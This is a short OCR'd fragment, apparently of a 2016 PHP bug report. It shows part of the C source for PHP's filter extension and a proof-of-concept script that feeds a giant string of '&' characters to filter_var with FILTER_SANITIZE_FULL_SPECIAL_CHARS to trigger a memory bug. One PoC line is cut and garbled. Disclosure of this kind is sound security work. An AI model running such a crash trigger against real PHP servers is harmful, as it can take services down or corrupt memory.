
SG(default_charset), 0 TSRMLS_CC);

	str_efree(Z_STRVAL_P(value));

	Z_STRVAL_P(value) = buf;

	Z_STRLEN_P(value) = len;

}

```

PoC:

```

<?php

ini_set('memory_limit', -1);

$var = str_repeat('&', 0xffffffff/5);

$var = filter_var($var, FILTER_SANITIZE_FULL_SPECIAL_C
echo "$var";

?>

```

[2016-05-24 22:53 UTC]
stas@php.net